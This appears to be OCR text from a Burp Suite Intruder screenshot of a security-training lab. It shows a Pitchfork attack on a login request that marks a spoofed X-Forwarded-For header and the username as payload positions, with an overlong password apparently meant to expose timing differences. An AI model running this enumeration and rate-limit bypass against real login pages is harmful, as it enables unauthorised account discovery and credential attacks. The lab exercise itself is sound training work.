 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0b00570405530c80251c6f008100da.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a0b00570405530c80251c6f008100da.web-security-academy.net
3 Cookie: session=E9RJPWB4mFLhZve3KlZOOKWppH5XsX7J
4 Content-Length: 280
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0b00570405530c80251c6f008100da.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0b00570405530c80251c6f008100da.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 X-Forwarded-For: §1§
22
23 username=§xyziew91232§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search...
0 matches
Clear
2 payload positions
Length: 1308